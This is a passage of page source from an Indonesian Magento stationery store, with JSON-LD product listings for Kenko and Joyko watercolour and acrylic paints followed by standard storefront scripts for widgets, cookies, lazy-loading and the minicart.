bagus tergantung dari merek produsennya. banyak sekali merek merek alat tulis yang memproduksi barang sejenis Cat Air & Cat Akrilik dari kualitas tinggi, sedang, hingga asal murah. Supplier alat tulis atk Bina Mandiri menyarankan Cat Air & Cat Akrilik dari produsen Kenko yang pasti menguntungkan pembeli dari segi harga dan kualitas adalah Cat Warna Air Kenko 18 Water Colors 6 ml","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-water-colors-6-ml-18-sku-kn-18wc_yrt2kvllusk9etcd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":41600,"url":"https:\/\/www.atkstationerysekolah.com\/kenko-water-colors-6-ml-18.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-18WC","brand":"Kenko","manufacturer":"Kenko","sku":"KN-18WC","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Kenko 24 Water Colors 6 ml Cat Warna Air","description":"Toko atk stationery sekolah-kantor Bina mandiri jual bermacam macam Cat Air & Cat Akrilik salah satunya Cat Warna Air Kenko 24 Water Colors 6 ml barang bagus terlaris tersedia di toko kami. Kenko 24 Water Colors 6 ml Cat Warna Air sudah banyak di gunakan di kantor kantor, sekolah sekolah dan penggunaan pribadi dirumah. Memang merek Kenko pailng layak digunakan dimanapun","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-water-colors-6-ml-24-sku-kn-24wc_hjc6mghqtgkhxuyi.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":52300,"url":"https:\/\/www.atkstationerysekolah.com\/kenko-water-colors-6-ml-24.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-24WC","brand":"Kenko","manufacturer":"Kenko","sku":"KN-24WC","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air\/Akrilik PAD-2000 | PAD-2001","description":"nama_produk: PAD Kertas Media Lukis dan Gambar cocok dengan Tinta Joyko Watercolor Cat Air\/Akrilik # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: PAD Kertas Media Lukis dan Gambar cocok dengan Tinta Joyko Watercolor Cat Air\/Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-wcpad.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-acrilic-pad.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-wcpad","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-wcpad","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111","description":"nama_produk: Pensil Gambar Warna Air Joyko unik di Toko Grosir Stationery Bina Mandiri # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pensil Gambar Warna Air Joyko unik di Toko Grosir Stationery Bina Mandiri","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-pencil.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-waterclrpencil","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-waterclrpencil","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML\/75ML ","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Pcs & Set,barcode=---,nama_produk=Joyko ACC-10ML-12C\/12MK-12C\/12ML-18C\/30ML\/75ML Cat Lukis Akrilik 12 18 24 Warna","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-acryliccolor-2_n2vsgfu5dew1geri.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-acryliccolor_1_qq2.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":12000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-acrylic-color-cat-tinta-lukis.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-acryliccolor","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-acryliccolor","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.atkstationerysekolah.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.atkstationerysekolah.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.atkstationerysekolah.com\/","minicartMaxItemsVisible":5,"websiteId":"9","maxItemsToDisplay":10,"storeId":"9","storeGroupId":"9","customerLoginUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.atkstationerysekolah.com\/captcha\/refresh\/","isRequired":false,"timestamp":1764024433}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
